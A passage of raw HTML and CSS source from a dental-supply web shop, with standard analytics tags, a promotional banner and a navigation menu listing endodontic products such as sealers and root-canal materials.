.l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:44px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:44px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:44px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (max-width:600px){.ush_image_1{height:44px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:1281px){.ush_image_2{height:44px!important}.l-header.sticky .ush_image_2{height:35px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_2{height:44px!important}.l-header.sticky .ush_image_2{height:35px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:44px!important}.l-header.sticky .ush_image_2{height:35px!important}}@media (max-width:600px){.ush_image_2{height:44px!important}.l-header.sticky .ush_image_2{height:35px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:5px;padding-right:5px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:5px;margin-right:5px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-5px;margin-right:-5px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:5px;padding-bottom:5px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:5px;margin-bottom:5px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:20px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:2px}@media screen and (max-width:900px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:;color:#4268d2}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:#ffffff;color:#4268d2}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:;color:#4268d2}.ush_menu_1 .w-nav-list:not(.level_1){background:#ffffff;color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:#ffffff;color:#4268d2}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:#ffffff;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:240px}.ush_search_1.layout_modern.active{width:240px}.ush_search_1{font-size:20px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:20px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:20px}}@media (max-width:600px){.ush_search_1{font-size:20px}}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_menu_1{font-size:16px!important;font-family:var(--font-body)!important;font-weight:500!important}.ush_cart_1{color:#4268d2!important}.ush_popup_1{font-size:22px!important}.ush_btn_1{font-size:11px!important;text-transform:none!important}.ush_image_2{text-align:left!important}.ush_dropdown_3{font-size:12px!important;font-weight:500!important;border-radius:50px!important;padding:4px 15px 4px 15px!important;border:1px solid #999999!important}.ush_html_4{width:100%!important}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1{font-size:12px!important;font-family:var(--font-body)!important;font-weight:500!important}.ush_btn_1{font-size:9px!important}.ush_dropdown_3{font-size:12px!important;font-weight:500!important;padding:2px 10px 2px 10px!important}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1{font-size:14px!important;font-family:var(--font-body)!important;font-weight:500!important}.ush_btn_1{text-align:center!important;font-size:10px!important}.ush_dropdown_3{font-size:12px!important;font-weight:500!important;padding:2px 10px 2px 10px!important}}@media (max-width:600px){.ush_menu_1{font-size:14px!important;font-family:var(--font-body)!important;font-weight:500!important;margin-left:5px!important}.ush_btn_1{text-align:inherit!important;font-size:10px!important}.ush_dropdown_3{color:var(--color-header-middle-text)!important;font-size:12px!important;font-weight:500!important;margin-top:0px!important;padding:2px 10px 2px 10px!important}.ush_html_1{margin-left:5px!important}}</style>
		<link rel='stylesheet' href='https://prevestdirect.com/wp-content/themes/Impreza-child/css/slick.css'  />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHHGMQCH');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '389126710330579');
fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=389126710330579&ev=PageView&noscript=1"/>
</noscript>
<!-- End Meta Pixel Code -->

<style id="us-design-options-css">.us_custom_f01d7820{text-align:center!important;font-family:var(--font-h1)!important;font-size:calc(1rem + 1vw)!important;padding-bottom:5rem!important}.us_custom_e11ab399{padding-bottom:0px!important}.us_custom_6352d516{background:#4268d2!important}.us_custom_643e2c66{padding-left:50px!important;padding-right:50px!important}.us_custom_26b15bd8{color:#ffffff!important;font-size:16px!important;line-height:30px!important;font-family:var(--font-body)!important;font-weight:400!important}.us_custom_32c22050{color:#ffffff!important;font-size:20px!important;line-height:30px!important;font-family:var(--font-body)!important;font-weight:600!important;text-transform:uppercase!important;padding-bottom:15px!important}.us_custom_74cf38bc{color:#ffffff!important;font-size:15px!important;line-height:15px!important;font-family:var(--font-body)!important;font-weight:400!important}.us_custom_d9eb2b62{color:#ffffff!important;font-size:15px!important;line-height:20px!important;font-family:var(--font-body)!important;font-weight:400!important}.us_custom_ff630f81{color:#ffffff!important;font-family:var(--font-body)!important;font-weight:400!important}.us_custom_1c374f74{color:#ffffff!important;font-family:var(--font-body)!important;font-weight:400!important;padding-top:15px!important;padding-bottom:15px!important}.us_custom_def748ee{text-align:center!important;border-top-width:1px!important;border-color:#f5f5f5!important;border-top-style:solid!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_643e2c66{padding-left:50px!important;padding-right:50px!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_643e2c66{padding-left:50px!important;padding-right:50px!important}}@media (max-width:600px){.us_custom_643e2c66{padding-left:10px!important;padding-right:10px!important}}</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.prevestdirect.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular faq-template-default single single-faq postid-12222 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.12 us-core_8.12.1 header_hor headerinpos_top state_default theme-Impreza woocommerce-no-js mega-menu-us-main-menu woo-variation-swatches wvs-behavior-blur wvs-theme-impreza-child wvs-show-label wvs-tooltip us-woo-cart_compact wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">


	
	

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1331909918484754&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_4" id="offer-bar"><!--<marquee behavior="scroll" direction="left" onMouseOver="this.stop();" onMouseOut="this.start();" scrolldelay="50" style="height:30px;"	><div class="offer-list"><ul>
	<li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
	
	<li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
	<li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
	<li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
	</ul>	 	</div></marquee>-->
<div class="marquee123" id="marquee6">
    <ul id="scrolling-list">
        <li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
        <li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
        <li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
        <li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
        <li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
    </ul>
</div></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Link" class="w-image-h"><img width="277" height="44" data-src="https://www.prevestdirect.com/wp-content/uploads/2017/07/logo-1.png" class="attachment-large size-large lazyload" alt="" decoding="async" data-srcset="https://www.prevestdirect.com/wp-content/uploads/2017/07/logo-1.png 277w, https://www.prevestdirect.com/wp-content/uploads/2017/07/logo-1-151x24.png 151w, https://www.prevestdirect.com/wp-content/uploads/2017/07/logo-1-170x27.png 170w" data-sizes="(max-width: 277px) 100vw, 277px" src="[data-uri]" style="--smush-placeholder-width: 277px; --smush-placeholder-aspect-ratio: 277/44;" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-image hidden_for_tablets hidden_for_mobiles ush_image_2"><div class="w-image-h"><img width="435" height="52" data-src="https://www.prevestdirect.com/wp-content/uploads/2017/07/fda.png" class="attachment-large size-large lazyload" alt="" decoding="async" data-srcset="https://www.prevestdirect.com/wp-content/uploads/2017/07/fda.png 435w, https://www.prevestdirect.com/wp-content/uploads/2017/07/fda-300x36.png 300w, https://www.prevestdirect.com/wp-content/uploads/2017/07/fda-200x24.png 200w, https://www.prevestdirect.com/wp-content/uploads/2017/07/fda-180x22.png 180w" data-sizes="(max-width: 435px) 100vw, 435px" src="[data-uri]" style="--smush-placeholder-width: 435px; --smush-placeholder-aspect-ratio: 435/52;" /></div></div><div class="w-cart dropdown_height hidden_for_tablets ush_cart_1 cart-top-sec has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.prevestdirect.com/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="far fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#1a1a1a;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-html ush_html_1 wishlist-header"><a href="/my-wishlist/"><i class="far fa-heart"></i></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-html hidden_for_mobiles ush_html_2 mega-menu-sec"><div id="mega-menu-wrap-us_main_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-us_main_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10577' id='mega-menu-item-10577'><a class="mega-menu-link" href="/product-category/dental-materials/" aria-expanded="false" tabindex="0">Dental Materials<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10577-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-1-of-5' id='mega-menu-10577-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10612' id='mega-menu-item-10612'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/endodontics/">Endodontics<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14252' id='mega-menu-item-14252'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/rotoflex-gold/">ROTOFLEX Gold</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14253' id='mega-menu-item-14253'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/rotoflex-blue/">ROTOFLEX Blue</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-12431' id='mega-menu-item-12431'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cerafill-putty/">Cerafill Putty</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10616' id='mega-menu-item-10616'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cerafill-rcs/">Cerafill RCS</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10617' id='mega-menu-item-10617'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/mta-plus/">MTA Plus</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10618' id='mega-menu-item-10618'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/endoseal/">Endoseal</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10619' id='mega-menu-item-10619'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/dolo/">Dolo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10620' id='mega-menu-item-10620'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/calapex/">Calapex</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10621' id='mega-menu-item-10621'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/calcigel/">Calcigel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10622' id='mega-menu-item-10622'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/calplus/">Calplus</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10623' id='mega-menu-item-10623'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/zical-ultra/">Zical Ultra Powder &amp; Liquid</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10624' id='mega-menu-item-10624'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/zical/">Zical Ultra</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10625' id='mega-menu-item-10625'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/edta-solution/">EDTA Solution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10626' id='mega-menu-item-10626'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/citrogen-liquid/">Citrogen Liquid</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10627' id='mega-menu-item-10627'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/citrogen-gel/">Citrogen Gel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10628' id='mega-menu-item-10628'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/pulp-x/">Pulp-X</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10629' id='mega-menu-item-10629'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/nanoseal-s/">Nanoseal-S</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10630' id='mega-menu-item-10630'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/alvocure/">Alvocure</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10631' id='mega-menu-item-10631'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/zinc-oxide/">Zinc Oxide</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10632' id='mega-menu-item-10632'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/eugenol/">Eugenol</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10633' id='mega-menu-item-10633'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/eposolv/">Eposolv</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10634' id='mega-menu-item-10634'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/carvene/">Carvene</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10635' id='mega-menu-item-10635'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hyposol/">Hyposol</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10636' id='mega-menu-item-10636'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/camphenol/">Camphenol</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10637' id='mega-menu-item-10637'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/formacresol/">Formacresol</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-1-of-5' id='mega-menu-10577-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10578' id='mega-menu-item-10578'><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/adhesive-bonding-agents-etchants-2/">Adhesive Bonding Agents &amp; Etchants<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
